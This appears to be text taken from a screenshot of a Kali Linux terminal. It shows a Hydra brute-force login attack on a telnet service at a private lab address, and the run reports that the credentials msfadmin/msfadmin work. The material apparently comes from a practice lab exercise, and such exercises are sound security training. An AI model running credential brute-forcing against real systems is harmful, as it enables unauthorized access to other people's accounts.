 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt telnet://192.168.154.133
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 00:
40:08
[WARNING] telnet is by its nature unreliable to analyze, if possible better c
hoose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5),
~2 tries per task
[DATA] attacking telnet://192.168.154.133:23/
[23][telnet] host: 192.168.154.133   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 00:
40:31